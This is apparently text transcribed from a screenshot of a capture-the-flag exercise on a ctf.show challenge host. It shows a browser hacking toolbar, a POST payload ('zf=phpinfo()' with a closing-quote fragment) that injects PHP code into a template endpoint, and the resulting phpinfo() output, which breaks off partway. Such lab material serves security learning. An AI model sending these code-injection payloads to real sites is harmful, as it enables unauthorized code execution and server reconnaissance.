 be58344f-455b-48d0-9453-8dbad500b556.challenge.ctf.show/index.php
Search
JS
Altoro Mutual
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://be58344f-455b-48d0-9453-8dbad500b556.challenge.ctf.show/index.php?case=templatetag&act=test&id=25
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
zf=phpinfo()
11\";}
PHP Version 5.6.40
php
System
Linux 9a84c4297bb9 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-